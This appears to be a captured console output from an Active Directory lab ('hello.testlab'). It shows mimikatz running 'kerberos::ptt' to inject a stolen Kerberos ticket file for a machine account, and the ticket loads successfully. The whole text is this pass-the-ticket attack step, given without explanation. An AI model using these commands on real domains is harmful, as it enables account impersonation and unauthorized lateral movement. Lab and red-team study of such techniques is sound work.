 C:\Users\Administrator\Desktop>mimikatz "kerberos::ptt "C:\Users\Administrator\Desktop\[0;3e4]-0-0-40a50000-WIN-2008$@GC-WIN-2012.hello.testlab.kirbi"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt C:\Users\Administrator\Desktop\[0;3e4]-0-0-40a50000-WIN-2008$@GC-WIN-2012.hello.testlab.kirbi
* File: 'C:\Users\Administrator\Desktop\[0;3e4]-0-0-40a50000-WIN-2008$@GC-WIN-2012.hello.testlab.kirbi': OK